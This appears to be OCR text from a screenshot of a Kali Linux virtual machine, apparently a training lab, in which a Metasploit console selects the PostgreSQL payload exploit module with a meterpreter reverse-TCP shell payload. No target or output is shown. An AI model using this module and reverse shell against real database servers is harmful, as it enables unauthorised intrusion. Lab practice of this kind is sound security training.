 kali-linux-2024.3 (Tutto apposto unit2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
File Actions Edit View Help
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) >
File System nessus.txt
Home node_modu...